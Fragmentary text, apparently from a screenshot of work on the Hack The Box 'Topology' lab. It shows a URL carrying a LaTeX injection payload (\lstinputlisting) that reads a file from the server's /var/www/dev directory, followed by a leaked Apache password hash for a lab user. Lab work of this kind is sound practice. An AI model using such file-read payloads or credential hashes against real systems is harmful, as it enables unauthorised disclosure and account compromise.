 1 2 3 4 10.10.16.45 11:51
Hack The Box: Hacking Traini Hack The Box :: Hack The Box equation.php (1146×65) Topology (Easy) CTF — Hack Formula/CSV/Doc/LaTeX Inje
Not secure latex.topology.htb/equation.php?eqn=%24%5Clstinputlisting%7B%2Fvar%2Fwww%2Fdev%2F.... 1
vdaisley:$apr1$1ONUB/S2$58eeNVirnRDB5zAIbIxTY0